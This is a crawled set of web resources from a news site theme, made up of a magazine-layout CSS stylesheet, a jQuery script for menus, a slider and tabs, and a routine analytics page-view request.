	width: 680px;
	float: left;
} 

/* Category Block 1 & 3 */
.block-holder {
	background: #fff;
	margin-bottom: 20px;
}
.category-title {
	background: #fafafa;
	border-left: 5px solid #6f51c8;
	padding: 8px 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	font-size: 18px;
	line-height: 23px;
	text-transform: uppercase;
}
.category-title a {
	color: #000000;
}
.post-area-left {
	float: left;
	width: 395px;
	padding: 15px 15px 25px 15px;
}
.block1_3-image{  
	margin-bottom: 7px;
}
.cat-block-meta {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px; 
	color: #777777;
	margin-bottom: 4px;
}
.cat-block-post-title{
	margin-top: 4px
}
.meta_no_margin{
	padding-bottom: 2px;
	margin-top: -2px;
}
.cat-block-meta a{
	color: #e03800
}
.author-detials-wrapper{
	display: inline-block;
width: 100%;
margin-bottom: 30px;
}
.author-image {
float: left;
margin-right: 12px;
}
.author_info {
	text-transform: uppercase;
}
.cat-block-post-title a {
	color: #333;
}
.cat-block-post-title h3 {
	font-family: 'Droid Serif', serif;
	font-size: 20px;
	line-height: 24px;
	padding-top: 0px;
	margin-bottom: 4px;
	font-weight: 700;
}
.cat-block-post-title-small h4 { 
	font-family: 'Droid Serif', serif;
	font-weight: 400;
	font-size: 13px; 
	line-height: 20px;
} 
.cat-block-post-title-small h4 a{
	color: #111
}
.cat-block-content {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 18px;
	margin-top: 0px;
	color: #555;
}
.cat-block-content  p {
	margin-bottom: 0px;
}
.post-area-right {
	float: right;
	width: 240px;
	padding: 15px 15px 25px 0
}
.meta_no_margin .cat-block-meta { 
	margin-top: 0px;
}
.block1_3-right-small {
	border-top: 1px solid #ededed; 
	margin-top: 6px;
	padding-top: 8px;
}

/* Category Block 2 */
.block-2{
	padding-bottom: 5px;
}
.block2_big_post_wrapper {
	padding: 15px;
}
.block2-big-img{
	margin-bottom: 7px;
}
.block2_big_post {
	float: left;
	width: 310px;
	padding-right: 14.5px;
	border-right: 1px solid #ededed;
} 
.block2_big_post.last {
	border: 0;
	padding-left: 14.5px;
	padding-right: 0; 
}  
.block2-small-holder {
	margin: 0px 15px 5px 15px;
	padding-bottom: 15px;
} 
.block2-small-img img{
	float: left;
	margin-right: 15px;
}
.block2-small-post  {
	float: right;
	width: 466px; 
} 

/* Block 4 to 9 */
.block-4to9 {
	font-family:Arial, Helvetica, sans-serif;
	color: #555; 
	font-size: 13px;
	line-height: 18px;
	background: #fff; 
}
.block-4to9 img {
	float: left;
	padding-top: 3px;
	margin-right: 10px;
}
.block-4to9 .block-holder, .block-4to9 p{ 
	margin-bottom: 0; 
}
.block-4to9 .block_holder {
	padding: 12px 13px 4px 13px;
}
.blocks-left{ 
	float: left;
	width: 270px;
	border-right: 1px solid #ededed;
}
.block-right {
	float: left;
	width:409px;
}

.block-4to9 h4, .block-4to9 h5 { 
	font-family: 'Droid Serif', serif;
}
.block-4to9 h4 {
	font-size: 17px;
	line-height: 24px; 
	margin-top: -2px;
	margin-bottom: 4px;
}
.block-4to9 h5 {
	font-size: 14px;
	margin-bottom: 2px;
	line-height: 20px;
}
.block-4to9 h4 a, .block-4to9 h5 a {
	color: #000; 
}
.block-4 .block_holder, .block-5 .block_holder, .block-6 .block_holder, .block-7 .block_holder, .block-8 .block_holder, .block-9 .block_holder  {
	border-top: 1px solid #ededed;
}
.cat-post-wrapper {
	margin-bottom: 11px;
	padding-bottom: 15px;
	background: url("images/border.png") repeat-x bottom left transparent;
}
.cat-post-wrapper:last-child {
	background: none;
}


/****************************************
	Single 
*****************************************/
.breadcrumb {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #888888;
	margin-top: -9px;
	margin-bottom: 8px;
}
.breadcrumb .current {
	color: #C0C0C0;
}
.archive .breadcrumb .current {
	color: #111;
}
.breadcrumb a {
	color: #0f72bc;
} 
.breadcrumb li{
	list-style: none;
	float: left;
}

/* updated 9-25-15 */

.post-content {
	font-family: Arial, Helvetica, sans-serif;
	background: #fff;
	padding: 7px 22px ;
	color: #000;
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 20px;
	border-top: 1px solid #d9d9d9;
}

/* Single Post Area */
.single-title-holder {
	font-family: Arial, Helvetica, sans-serif;
	margin: 12px 0 6px 0;
}
.singlepage-title h1 {
	font-size: 30px;
	line-height: 40px;
	color: #111;
	font-weight: bold;
}
.meta-holder {
	font-size: 12px;
	line-height: 20px;
	color: #444 ;
	margin-top: 4px;
}
.meta-holder a {
	color : #e2403e;
}
.meta-holder span {
	font-weight: bold;
}
span.tags a, span.m3views {
	font-weight: normal;
}

	/* Social Area */
.social-area {
border: 1px solid #dfdfdf;
background: #f8f8f8;
padding: 5px 10px;
display: inline-block;
width: 97%;
margin: 0px 0 18px 0;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.social-area span {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 20px;
	margin-left: 8px;
	line-height: 34px;
	color: #222;
}
.addthis_toolbox {
	float: right;
	margin-top: 8px;
}
	/* Post Navigation */
.single-pagi {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 20px;
	font-family: Arial, Helvetica, sans-serif;
}
.single-pagi a {
	color: #000;
}
.next_post a, .prev_post a {
	clear: both;
}
.next_post a:hover , .prev_post a:hover {
	text-decoration: underline;
}
.prev_post {
	float: left;
	width: 45%;
}
.next_post {
	float: right;
	width: 45%;
	text-align: right; 
}
.previous_post_nav{
	display: inline-block;
}
.next_post_nav  {
	display: inline-block;
	float: right;
}
.previous_post_nav, .next_post_nav {
	color: #333;
	font-size: 26px;
	line-height: 23px;
	font-style: italic;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin-top: 10px;
	font-weight: bold;
}

	/* related posts */
.recommended_stories {
	background: #222;
}
.recommended_wrapper {
	padding: 20px;
	padding-bottom: 0px;
}
.recommended_title {
	color: #fff;
	border-bottom: 1px solid #333232;
	font-family: 'Droid Serif', serif;
	font-weight: 700;
	padding:10px 20px 8px 20px;
}
.recommended_inner {
	float: left;
	width: 305px;
	margin: 0 15px 20px 0;
	height: 80px;
	overflow: hidden;
	font-size: 14px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
}
.recommended_inner img {
	float: left;
	margin-right: 10px;
	border: 2px solid #eeeeee;
}
.recommended_inner a{
	color :#f2f2f2;
}
.recommended_inner a:hover {
	text-decoration: underline;
}


/*Comments style*/

#comments .navigation {
    margin: 25px 10px 15px 10px;
}
.comments-area {
    margin: 20px auto 40px auto;
    padding: 20px;
    color: #000;
    background: #fff;
}
.comment-reply-title, .comments-title {
font-family: Arial, Helvetica, sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 1.4;
margin-top: -5px;
color: black;
text-align: center;
}
.comment-author .fn {
	font-weight: bold;
   font-family: Arial, Helvetica, sans-serif;
font-size: 14px;
font-style: normal;
} 
.comment-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.comment-body {
    padding: 20px 15px 20px 15px;
}
#div-comment-7 {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-author, .comment-awaiting-moderation, .comment-content, .comment-list .reply, .comment-metadata {
    padding-left: 85px;
}
.comment-metadata {
    float: right;
}
.comment-author {
    float: left;
    position: relative;
}
.comment-content {
    clear: both;
    margin-top: 30px
}
.comment-metadata .edit-link a {
    color: #AEAEAE;
    padding-left: 15px;
}
.comment-author {
    font-size: 14px;
    line-height: 1.71429;
}
.comment-author, .comment-awaiting-moderation, .comment-content, .comment-list .reply, .comment-metadata {
    padding-left: 85px;
}
.comment-author {
    position: relative;
}
.comment-author {
    font-size: 14px;
    line-height: 1.71429;
}
.comment-author .avatar {
    border: 1px solid rgba(0, 0, 0, 0.1);
    left: 0;
    padding: 2px;
    position: absolute;
    top: 0;
}
.commentmetadata {
    font-size: 12px;
    float: right;
    line-height: 2;
    padding-left: 85px;
    text-transform: uppercase;
}
.commentmetadata a {
    color: #767676;
    text-decoration: none;
    font-family: Arial, Helvetica, sans-serif;
}
textarea {
    width: 100%;
}
.comment-author, .comment-awaiting-moderation, .comment-content, .comment-list .reply, .comment-metadata {
    padding-left: 85px;
}
.comment-list .reply {
    margin-top: 10px;
}
.comment-list .reply, .comment-metadata {
font-size: 12px;
text-align: right;
text-transform: uppercase;
}
.comment-reply-link:before, .comment-reply-login:before {
    margin-right: 2px;
}
.comment-reply-link:before, .comment-reply-login:before {
    margin-right: 2px;
}
ol.comment-list li .comment-form {
    padding: 0px 30px;
}
.reply a {
    color: #FFFFFF;
    text-decoration: none;
    background: #989898;
    padding: 4px 6px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.reply a:hover {
    background: #0F72BC
}
.comment-respond h3 {
    font-family: Arial, Helvetica, sans-serif;
    margin: 15px 20px 20px 0px;
    border-bottom: 1px solid #EFEFEF;
    padding-bottom: 5px;
}
li.comment .comment-respond h3 {
    margin-left: 20px;
}
.comment-respond small {
    float: right;
}
.required {
    color: #C0392B;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as {
    font-size: 14px;
    font-style: normal;
    line-height: 1.71429;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code {
    color: #767676;
    font-family: Arial, Helvetica, sans-serif;
} 
.comment-form label {
    display: block;
}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    width: 100%;
}
.comment-list p {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    line-height: 24px;
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0px;
    padding-left: 85px;
}
#submit {
    background: #5f82be;
    border: 0 none;
    border-radius: 2px;
    color: #ffffff;
    font-size: 16px;
    font-weight: normal;
    padding: 8px 20px 9px;
    text-transform: none;
    margin-bottom: 0px;
    vertical-align: bottom;
    margin-top: 0px;
}
.comment .children li {
    width: 97%;
    margin-bottom: 24px;
    background: #F9F9F9
}
.comment .children li ol li {
    background: #ECECEC
}
.comment ol {
    list-style: none;
}
.comment .form-submit {
    margin-top: 10px;
    margin-bottom: 25px;
}
ol.comment-list li {
    margin: 10px 0 0;
    background: #FFF;
    border: 1px dotted #CCC;
}
ol.comment-list li ul.children li {
    margin: 10px 0 0;
    background: #FFF;
    border: 1px dotted #CCC;
}
.leavecomment {
    float: right;
    text-align: right;
}


/* Single Gallery */

.gallery {
	display: block;
}
.gallery-columns-1 {
    width: 150px;
    margin: 0 auto;
    display: block;
}
.gallery-columns-2 {
    width: 350px;
    margin: 0 auto;
    display: block;
}
.gallery-columns-2 .gallery-item {
    margin-bottom: 15px;
    margin-right: 8px;
}
.gallery-columns-3 .gallery-item {
    margin: 20px 2px !important;
}
.gallery-columns-4 .gallery-item {
    margin-bottom: 15px;
    margin-right: 5px;
}

/****************************************
	Archive, 404, Search and other page
*****************************************/
	
/* 404 Page */

.page404 {
	text-align: center;	
	padding-top: 40px;
}
.page404 .search_form_new {
	margin: 30px auto;
}
.search .single-title-holder {
	margin-top: -9px;
}
/* Archive / Category Page */
.blog-title{
	margin-bottom: 5px;
	margin-top: -4px;
}
.archivepage-title .headline {
font-size: 20px;
text-transform: uppercase;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
letter-spacing: 1.12px;
}
.post-image {
	float: left;
}
.post-image img {
	height: 100px;
}
.post-area {
	float: right;
	width: 455px;
	margin-top: -7px;
}
.no-thumb .post-area {
	width: 100%;
	margin-top: 0;
}
.blog-title h3 {
	font-size: 20px;
	line-height: 24px;
	font-family: 'Droid Serif', serif;
}
.blog-title h3 a {
	color: #333;
}
.blog-post-holder{
	border-bottom: 1px solid #ededed;
	padding-bottom: 15px;
	margin-bottom: 15px;
} 
.archive .post-content {
	padding: 20px;
}
.blog-meta {
	float: right;
font-size: 11px;
margin-top: -2px;
}
/* Pagination  Starts */
.pagination {
	text-align: center;
}
.pagination a {
	padding: 5px;
}
.pagination a, .pagination span {
	margin: 0 4px;
}
.navigation .prev, .navigation .next {
    margin: 0;
}
.navigation {
    text-align: center;
    font-family: Arial, Helvetica, sans-serif;
    margin-top: 30px;
    padding-bottom: 20px;
}
.navigation a, .navigation .dots {
    color: #000;
    padding: 5px 8px;
}
.navigation .current, .navigation a:hover {
    color: #fc0606;
    padding: 5px 8px;
}
.navigation .prev, .navigation .next {
    margin-right: 4px;
    padding: 5px 8px;
    color: #000000;
    font-size: 16px;
    border: 0;
}
.navigation .prev:hover, .navigation .next:hover {
    color: #fc0606;
    font-size: 16px;
}
.navigation .pages {
    margin-right: 10px;
}
span.page-numbers {
    border: 0;
}
.page-count {
    margin-right: 10px;
}
.page-numbers, .navigation .current, .navigation .dots {
    display: inline-block;
    border: 1px solid #ededed;
    font: 16px/19px Arial, Helvetica, sans-serif;
}
/* Pagination Ends */
/******************************************
            Page Templates
*******************************************/
/* Full Page */

.page .single-title {
    margin-bottom: 0px;
}

/* Archive Page Template */

.archive-list ul {
    float: left;
    margin: 0 20px 20px 0px;
    width: 196px;
}
.archive-list ul:last-child {
    margin-right: 0px;
}
.archive-list ul li {
    list-style: inside square;
    margin-left: 2px;
}
.archive-list ul.children {
	margin-left: 20px;
	margin-bottom: 0;
}
.archive-main {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 24px;
}
.archive-main a {
    color: #444;
}
.archive-main h4 {
    color: #000;
    font-weight: bold;
    margin: 8px 0 9px 0;
    font-size: 17px;
    border-bottom: 1px solid #f3f3f3;
    padding: 0 0px 0 0;
}
.archive-list h4 {
    border: 0;
}
.archive-post {
    line-height: 30px;
}
.archive-tag {
    padding-bottom: 30px;
    display: inline-block;
}
.archive-tag ul {
    margin-left: 10px;
}
.archive-tag h4 {
    margin-left: -10px;
}
.archive-tag li {
    float: left;
    margin-right: 5px;
    list-style: none;
    font-size: 12px;
    margin-bottom: 5px;
}
.archive-tag li a {
    background: #f4f4f4;
    padding: 3px 11px;
    display: inline-block;
}
.archive-tag li a:hover {
    color: #fff;
    background: #161616;
    webkit-transition: all 0.15s ease-in-out;
    */ -ms-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}

/******************************************
            Attachment page
*******************************************/

.attachment .single-title-holder {
	text-align: center;
}

.attachment-thumbnail {
    max-width: 100%;
    height: auto;
}
.single-meta a {
    color: #fc0606;
}
.entry-attachment .attachment {
    text-align: center;
    vertical-align: middle;
    margin-bottom: 30px;
    margin-top: 10`px;
}
#nav-single {
    display: inline;
    font-size: 12px;
}
.nav-previous, .nav-next {
    text-transform: uppercase;
    color: #444;
    float: left;
    letter-spacing: 1.5px;
    padding-bottom: 20px;
    font-family:Arial,Helvetica,sans-serif;
}
.nav-previous a, .nav-next a {
    color: #444;
}
.nav-next {
    float: right;
}
.nav-previous a:hover, .nav-next a:hover {
    text-decoration: underline;
}

/* Search */
.search-none {
	text-align: center;
}
.search-none .search_form_new {
	margin: 0 auto 30px;
}
.search .page-title {
	text-align: center;
	margin-bottom: 15px;
}
/* widget plugin css */
.adspace-widget{
	padding: 0;
border: 0;
background: transparent; 
}
.adspace-widget img{
	max-width: 300px !important; 
}
.adspace-widget .widget-title{
	text-align: center;
	color: #666;
font-size: 11px;
border: 0;
line-height: 2px;
}
.magazine3_fbwidget {padding: 0; border: 0;}
ul.pane li{
	font-style: normal;
	list-style-type: none !important;
}
.googleplus_wrapper{
	padding:0; border: 0
}
.widget_mostpopular .mostpopular{
	width: 100%;
}
.primary-sidebar .block-item-small-view ol li{
	margin-bottom: 10px !important;
}
.pyre_tabs{
	padding: 0;
background: none;
border: 0;
}
.pyre_tabs ul.tabs{
 margin-top: 0px !important; 
}
.tab_content h2{
	line-height: 1.8
}
ul.tabs{
	width: 298px;
}
.tabs_container{
	width: 300px;
}
.block-item-small-tabs .block-image-r{
	width: 72%
}
.block-image-viewed-l{
margin-left: 10px !important;
}
.block-item-small-view ol li a{
	color: #333
}
.m3-recent-post-wrapper div:last-child{
	border: 0;
}
.block-item-small{
	padding: 9px 2px 9px 0px !important;
}

/* Sidebar in Left */
.sidebar-left .content {
	float: right;
}
.sidebar-left .primary-sidebar {
	float: left;
}

/******************************************
            Advertisement
*******************************************/
.ad1 {
	margin: 10px 0 ;
}
.ad2 {
	margin: 10px 0 -10px;
}
.ad3 {
	margin: -10px 0 10px;
}
.ad4 {
	margin: 10px 0 -20px;
}
.ad5 {
	margin: -10px 0 10px;
}
.ad6 {
	margin: -10px 0 10px;
}
.ad7 {
	margin: -10px 0 10px;
}
.ad8 {
	margin: -5px 0 10px;
}
.ad9 {
	margin: -10px 0 10px;
}
.ad10 {
	margin: 10px 0 -10px;
}
.ad11 {
	margin: 10px 0 10px;
}

/******************************************
            Responsive
*******************************************/

@media only screen and ( min-width: 1000px) and ( max-width: 1150px) {
	.featured-container {
		padding: 20px 10px ;
	}		
}

@media only screen and ( max-width: 960px) {
    img, video, object, iframe {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}


@media only screen and ( min-width: 961px) and ( max-width: 999px) {
	
	/* Header */
	.header-container {
		width: 951px;
	}
	/* Featured Area */
    .featured-container {
        width: 951px;
        padding: 20px 5px ;
    }
    .featured-left {
    	margin-right: 10px;
    	width: 580px;
    }
    .featured-large-post {
	    height: 365px;
	    width: 580px;
    }
    .featured-container img {
    	height: 100%;
    }
    .small-post {
    	width: 285px;
    	margin-right: 10px;
    }
    /* Colosoul */
    .slider {
    	width: 951px;
    }
    .carousel {
    	width:951px;
    }
    .flex-direction-nav {
    	width: 951px;
    }
    .flexslider .slides > li {
    	width: 238px !important;
    }
    .slide-wrapper, .slider-image {
    	width: 238px;
    	margin-right: 0;
    }
    .slidertitle {
    	padding: 10px;
		height: 125px;
    }
    .news-bar h3 {
    	font-size: 18px;
    	line-height: 1.2;
    }
    /* Blocks */
    #main {
    	width: 951px;
    }
    .content {
    	width: 641px;
    }
    .post-area-left {
    	width: 356px;
    }
    .block2_big_post {
    	width: 290px;
    }
    .block2-small-post {
    	width: 427px;
    }
    .blocks-left {
    	width: 255px;
    }
    .block-right {
    	width: 385px;
    }

    /* Footer */
    .footercontainer {
    	width: 951px;
    }
    .footer-widgets {
    	margin-right: 25px;
    }
    .last-widget {
    	margin-right: 0;
    }
    .copyrights-container {
    	width: 951px;
    }

    /* Search, Archive and other pages */
    .post-area {
    	width: 410px;
    }
    .recommended_inner {
    	width: 285px;
    }
    .archive-list ul {
    	width: 185px;
    }
}

@media only screen and ( min-width: 768px) and ( max-width: 960px) {
	/* Header */
    .header-container {
        width: 748px;
    }
    .search-bar {
    	width: 265px;
    	margin: 2px 0 0;
    }
    .example #nav .first, .example #nav .second, .example #nav .third {
    	margin-left: 0;
    }
	.primary-menu ul li a {
		font-size: 12px;
	}
    /* Featured Area */
    .featured-container {
    	width: 748px;
    }
    .featured-left, .featured-right, .featured-large-post {
    	float: none;
    }
    .featured-left {
    	margin: 0 auto;
    }
    .featured-right {
    	margin: 20px auto 0;
    	width:740px;
    }
    .right-post {
    	float: left;
    	margin-right: 20px;
    }
    .right-post:last-child {
    	margin-right: 0;
    }

    /* Slider */
    .slider, .carousel, .flex-direction-nav {
    	width: 748px;
    }

    /* Main */
    #main {
    	width: 748px;
    }
    .content {
    	float: none;
    	margin: 0 auto;
    }

    /* Sidebar */
    .primary-sidebar{
    	width: 640px;
    	margin: 20px auto;
    	float: none;
    } 
	.primary-sidebar .widget {
		float: left;
		margin: 0px 20px 0 0;
	}

	/* Footer */
	.footercontainer {
    	width: 748px;
    }
    .last-widget {
    	display: none;
    }
    .copyrights-container {
    	width: 748px;
    }
	/* Sidebar in Left */
	.sidebar-left .content {
		float: none;
	}
	.sidebar-left .primary-sidebar {
		float: none;
	}
	
	/* Archive, Category, Tag and other pages */
	.post-area, .post-area {
		width: 440px;
	}
}

@media only screen and ( max-width: 767px) {
    #back-top a {
        width: auto;
    }
    #back-top span {
        font-size: 13px;
        line-height: 1.2;
        padding: 6px;
    }
    /* Header */
    .header-container {
        width: 460px;
        padding-top: 15px; 
    }
    .logo-container {
    	margin-bottom: 20px;
    }
    .search-bar {
    	float: none;
    	margin: 0 auto 20px;
    	width: 250px;
    }
    .logo {
    	float: none;
    	margin-bottom: 20px;
    }
    .top-bar {
    	float: none;
    	text-align: center;
    	width: 225px;
    	margin: 0 auto;
    }
    /* Menu */
    .responsivemenu {
        display: block;
    }
    .primary-menu {
        display: none;
    }
    .responsivemenu {
        width: 400px;
        margin: 0 auto;
    }
    .responsivemenu select {
    	width: 100%;
    }
    /* Featured Area  */
    .featured-container {
        width: 460px;
        padding: 10px;
    }
    .large-post-title {
    	width: 420px;
    }
    .featured-left {
    	float: none;
    	width: auto;
    	margin-right: 0;
    }
    .featured-large-post {
    	float: none;
    	width: auto;
    	height: auto;
    	margin-bottom: 10px;
    }
    .small-post {
    	float: none;
    	margin: 0px auto;
    }
    .small-post:last-child {
    	margin: 10px auto;
    }
    .featured-right {
    	float: none;
    }
    .right-post {
    	margin: 0 auto 10px;
    }
    /* Slider */
    .slider, .carousel, .flex-direction-nav {
    	width: 460px;
    }
    .slide-wrapper {
    	width: 230px;
    }
    .news-bar h3 {
		font-size: 16px;
		line-height: 1.3;
    }

    /* Main */
    #main {
    	width: 480px;
    }
    .content {
    	float: none;
    	margin: 0 auto;
    	width: auto;
    }
    .post-area-left {
		float: none;
		width: auto;
		padding:20px 15px 15px;
    }
    .block1_3-image img {
    	width: 100%;
    }
    .post-area-right {
    	float: none;
    	width: auto;
    	padding: 0 15px 15px 15px;
    }
    .block2_big_post, .block2_big_post.last {
    	float: none;
    	width: auto;
    	border: 0;
    	padding: 0 0 15px 0;
    }
    .block2-big-img {
		text-align: center;
    }
    .block2-big-img img {
    	width: 95%;
    }
    .block2-small-holder {
    	margin: 0;
    	padding: 15px;
    }
    .block2-small-post {
	    margin-top: -10px;
	    width: 246px;
	}
	.blocks-left {
		float: none;
		width: auto;
		border: 0;
	}
	.block-right {
		float: none;
		width: auto;
	}
	/* Footer */
	.footercontainer {
    	width: 460px;
    	padding-top: 30px;
    }
    .footer-widgets {
	    float: none;
	    margin: 0px auto 30px; 
	}
    .copyrights-container {
    	width: 460px;
    }
    /* Sidebar */
    .primary-sidebar {
		margin: 30px auto 0;
		float: none;
    } 
	/* Sidebar in Left */
	.sidebar-left .content {
		float: none;
	}
	.sidebar-left .primary-sidebar {
		float: none;
	}
	/* Single */
	.recommended_inner {
		width: auto;
		margin-right:0; 
	}
	.commentmetadata {
		padding-left: 0; 
	}
	.singlepage-title h1 {
		font-size: 24px;
		line-height: 1.3;
	}
	.breadcrumb {
		font-size: 12px;
	}
	.meta-holder {
		font-size: 10px;
		line-height: 1.6;
	}
	/* Archive, Category, Tag and other pages */
	.post-image {
		width: 100px
	}
	.post-image img {
		height: 70px;
	}
	.post-area, .post-area {
		width: 305px;
	}
	.blog-title h3 {
		font-size: 16px;
		line-height: 1.3;
	}
	.single-title-holder {
		margin-top: 0;
	}
}

@media only screen and ( max-width: 479px) {
    img, video, object, iframe {
        max-width: 95%;
    }

    /* Header */
    .header-container {
        width: 320px;
    }
    .responsivemenu {
        width: 250px;
    }
    /* Featured Area  */
    .featured-container {
        width: 320px;
        padding: 0px;
    }
    .large-post-title {
    	width: 280px;
	}
    .small-post {
		margin-bottom: 10px;
	    padding-bottom: 11px;
	    width: 320px;
    }
    .small-post img {
    	width: 100%;
    	height: auto;
    }
    .small-post:last-child {
    	margin-bottom: 10px;
    	padding-bottom: 11px;
    }
    .right-post:last-child {
    	margin-bottom: 10px;
    }
    .right-post {
    	width: 320px;
    	height: 250px;
    }
    /* Slider */
    .slider, .carousel, .flex-direction-nav {
    	width: 300px;
    }
    .slide-wrapper {
    	width: 150px;
    }
 	.slider-title {
 		font-size: 12px;
 	}
    .slidertitle {
    	height: 134px;
    	padding: 10px;
    }
    .author-slider-feature {
    	display: none;
    }
    #main {
    	width: 300px;
    	padding: 10px;
    }
    .block2-small-img {
    	display: none;
    }
    .block2-small-post {
    	float: none;
    	width: auto;
    } 
	/* Footer */
	.footercontainer {
    	width: 320px;
    	padding-top: 30px;
    }
    .footer-widgets {
	    float: none;
	    margin: 0px auto 30px; 
	}
    .copyrights-container {
    	width: 320px;
    }
    /* Single */
    .singlepage-title h1 {
    	font-size: 20px;
    	margin: 10px 0;
    }
    .post-content {
    	padding: 10px;
    }
    .previous_post_nav, .next_post_nav {
    	font-size: 18px;
    }
    .single-pagi {
    	font-size: 14px;
    	line-height: 1.6;
    }
    .comment-author .avatar {
    	display: none;
    }
    .comment-author, .comment-awaiting-moderation, .comment-content, .comment-list .reply, .comment-metadata {
    	padding-left: 0px;
    }
    .comment-list p {
    	padding-left: 10px;
    }
    /* Archive, Category, Tag and other pages */
	.post-image {
		 width: 100%;
	} 
	.post-image img {
		width: 100%;
		height: auto;
		margin-bottom: 10px;
	}
	.post-area, .post-area {
		width: 100%;
	}
	.archive-post ul {
		list-style: inside none disc;
	}

}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/js.js
body_size: 873
content:
jQuery(document).ready(function($) {	

// Menu Arros

   $(".menu-menu-container .sub-menu li:last-child").addClass("lastmenuchild");
   $(".menu-menu-container .sub-menu li:first-child").addClass("firstmenuchild");
  
// Top Slider Code
  $('.flexslider').flexslider({
    animation: "slide",
    animationLoop: true,
            slideshowSpeed: 6500, 
    itemWidth: 253, 
    minItems: 2,
    maxItems: 4
  });

// Back to Top
    // hide #back-top first
  $("#back-top").hide();
  
  // fade in #back-top
  $(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 1000) { 
        $('#back-top').fadeIn();
      } else {
        $('#back-top').fadeOut();
      }
    });

// Backto Top 
    $('#back-top a').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 800); 
      return false;
    });
  });

// Mobile Menu Begins
$('<select />').appendTo('#mobile-menu');
$('<option />', {
    'selected': 'selected',
    'value': '',
    'text': 'Navigate...'
}).appendTo('#mobile-menu select');
$('.primary-menu li a').each(function() {
    var el = $(this);
    if (el.parents('.sub-menu ').length) {
        $('<option />', {
            'value': el.attr('href'),
            'text': '-' + el.text()
        }).appendTo('nav select');
    } else {
        $('<option />', {
            'value': el.attr('href'),
            'text': el.text()
        }).appendTo('nav select');
    }
});
$('#mobile-menu select').change(function() {
    window.location = $(this).find('option:selected').val();
});
// Mobile Menu Ends

// Header Drop Down For Social, Trending, Search and Navigate
  $("#nav > li > a").click(function (e) { // binding onclick
        if ($(this).parent().hasClass('selected')) {
            $("#nav .selected div div").slideUp(100); // hiding popups
            $("#nav .selected").removeClass("selected");
        } else {
            $("#nav .selected div div").slideUp(100); // hiding popups
            $("#nav .selected").removeClass("selected");

            if ($(this).next(".subs").length) {
                $(this).parent().addClass("selected"); // display popup
                $(this).next(".subs").children().slideDown(200);
            }
        }
        e.stopPropagation();
    }); 
    $("body, #closemenu, #closemenu1, #closemenu2, #closemenu3").click(function () { // binding onclick to body
        $("#nav .selected div div").slideUp(100); // hiding popups
        $("#nav .selected").removeClass("selected");
    })
 
    $('#headersearch, .top-menu-social .social, .top-menu-items').click(function(event){
    event.stopPropagation();
    });
// Header Drop Down For Social, Trending, Search and Navigate ENDS Here
 
// Sidebar Tabs Starts here  

//When page loads...
  $('.tabs-wrapper').each(function() {
    $(this).find(".tab_content").hide(); //Hide all content
    $(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
    $(this).find(".tab_content:first").show(); //Show first tab content
  });
  
//On Click Event
  $("ul.tabs li").click(function(e) {
    $(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active"); //Remove any "active" class
    $(this).addClass("active"); //Add "active" class to selected tab
    $(this).parents('.tabs-wrapper').find(".tab_content").hide(); //Hide all tab content

    var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
    $(this).parents('.tabs-wrapper').find(activeTab).fadeIn(); //Fade in the active ID content
    
    e.preventDefault();
  });
  
  $("ul.tabs li a").click(function(e) {
    e.preventDefault();
  })
// Sidebar Tabs Ends here 

// Hide Follow in Header if no icons are active
var n = $("ul.social li").length;
  if (n < 1) { 
   $('.second').hide();  
}

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=845119701&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pulseheadlines.com%2Ffishing-rules-updated-puget-sound%2F32797%2F&ul=en-us%40posix&dt=Fishing%20rules%20updated%20in%20Puget%20Sound&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=448072051&gjid=2099518123&cid=1100977515.1765369310&tid=UA-63596334-1&_gid=422027194.1765369310&_r=1&_slc=1&gtm=45He5c90h1n81NCZQ3LJv78489356za200zd78489356&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104573694~104684208~104684211~105391253~115583767~115616985~115938466~115938468~116184927~116184929~116217636~116217638~116251938~116251940&z=1838925616
body_size: -452
content:
2,cG-BQH4HLJZ0S